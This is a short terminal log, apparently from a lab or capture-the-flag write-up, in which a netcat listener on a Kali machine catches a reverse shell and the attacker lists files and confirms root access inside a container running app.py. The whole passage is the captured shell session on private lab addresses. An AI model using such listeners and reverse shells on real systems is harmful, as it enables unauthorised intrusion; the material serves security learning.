 (amber㉿kali)-[~]
$ nc -lvvnp 2333
listening on [any] 2333 ...
connect to [192.168.24.129] from (UNKNOWN) [192.168.24.1] 14144
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@46ab60a2f01f4436:/app# ls
ls
1.html
app.py
root@46ab60a2f01f4436:/app# whoami
whoami
root
root@46ab60a2f01f4436:/app# ls /
ls /
app
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
media
mnt